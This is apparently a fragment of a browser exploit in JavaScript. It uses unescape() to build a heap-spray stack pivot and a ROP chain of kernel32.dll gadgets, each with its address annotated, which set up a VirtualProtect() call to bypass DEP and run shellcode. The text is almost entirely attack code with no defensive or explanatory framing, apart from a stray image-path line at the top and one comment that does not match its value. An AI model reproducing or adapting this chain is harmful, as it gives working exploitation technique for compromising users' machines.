 var rop_stackpivot = unescape(
"%u0c10%u0c0c" + // <- 0c0c0c0c0c
"%u8b46%u7687" + //0x76878b46 : ,# POP ESI # POP EBX # RETN [kernel32.dll] <- 0c0c0c0c10 eax
"%u8b46%u7687" + //0x76878b46 : ,skip 4 bytes <- 0c0c0c0c14
"%u3ac0%u7685" + //0x76853ac0 : ,# XCHG EAX,ESP # RETN [kernel32.dll] <- 0c0c0c0c18 gadge1 stackpivot
""
);
var rop_chains = unescape(
"%u65f2%u768b" + // 0x768b65f2 : ,# POP EBP # RETN [kernel32.dll] <- 0c0c0c0c1c gadge2 rop
"%u65f2%u768b" + // 0x768b65f2 : ,# skip 4 bytes [kernel32.dll]
"%u8b47%u7687" + // 0x76878b47 : ,# POP EBX # RETN [kernel32.dll]
"%u0201%u0000" + // 0x00000201 : ,# 0x00000201-> ebx
"%u7170%u768c" + // 0x768c7170 : ,# POP EDX # RETN [kernel32.dll]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> edx
"%u1e32%u768c" + // 0x768c1e32 : ,# POP ECX # POP ECX # MOV EAX,80070057 # POP ESI # POP EBP # RETN 0x08 [kernel32.dll]
"%u6b20%u768d" + // 0x768d6b20 : ,# &Writable location [kernel32.dll] -> ecx Writable
"%u6b20%u768d"+ // 0x41414141 : ,# Filler (compensate) ecx —>Writable
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) esi—>41414141
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) ebp—>41414141
"%u0dc3%u768c" + // 0x768c0dc3 : ,# POP EDI # POP ESI # MOV EAX,EBX # POP EBX # POP EBP # RETN [kernel32.dll]
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u899b%u7687" + // 0x7687899b : ,# RETN (ROP NOP) [kernel32.dll] edi->0x7687899b
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) esi—>41414141 eax=201
"%u0201%u0000" + // 0x00000201 : ,# Filler (compensate) ebx—>00000201
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) ebp—>41414141
"%u4b7b%u768c" + // 0x768c4b7b : ,# POP ESI # RETN [kernel32.dll]
"%ua29a%u7684" + // 0x7684a29a : ,# JMP [EAX] [kernel32.dll] esi->0x7684a29a JMP [EAX]
"%u8529%u768b" + // 0x768b8529 : ,# POP EAX # RETN [kernel32.dll]
"%u1924%u7681" + // 0x76811924 : ,# ptr to &VirtualProtect() [IAT kernel32.dll] eax->0x76811924 VirtualProtect()
"%ue180%u7683" + // 0x7683e180 : ,# PUSHAD # RETN [kernel32.dll] PUSHAD EAX、ECX、EDX、EBX、ESI、EDI
"%u19b8%u7681" + // 0x768119b8 : ,# ptr to 'push esp # ret ' [kernel32.dll]
"");